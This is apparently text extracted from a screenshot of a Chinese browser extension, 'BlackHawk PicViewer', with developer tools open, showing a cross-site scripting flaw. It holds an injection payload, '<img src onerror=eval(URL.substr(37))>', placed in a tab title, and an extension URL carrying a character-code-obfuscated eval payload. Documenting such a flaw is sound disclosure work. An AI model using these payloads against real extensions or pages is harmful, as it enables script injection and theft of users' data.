 se-extension://ext-1588466412/v.html#eval(String.fromCharCode(115,111,103,1
收藏 网址导航 游戏中心 百度 热门游戏 应用中心 新闻 社区 影音 购物
网址大全 <img src onerror=eva 图片浏览器
BlackHawk PicViewer - 图片浏览器 收藏夹
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xht
▼<html xmlns="http://www.w3.org/1999/xhtml">
▶<head>…</head>
▼<body>
<div id="cboxOverlay" style="display: none;"></div>
▶<div id="colorbox" class style="padding-bottom: 20px; padding-right: 0px; display: none;">…</div>
<div id="debug" style="position:absolute;top:0px; left:0px;color:#fff;z-index:999999"></div>
▶<div class="header">…</div>
▶<div id="container" style="overflow:auto">…</div>
▼<div id="tabslist">
▼<ul>
<li name="132816" title="网址大全">网址大全</li>
▼<li name="67766" title="<img src onerror=eval(URL.substr(37))>">
<img src onerror="eval(URL.substr(37))">
</li>
<li name="330500" title="图片浏览器">图片浏览器</li>
</ul>
</div>
▶<div class="footer">…</div>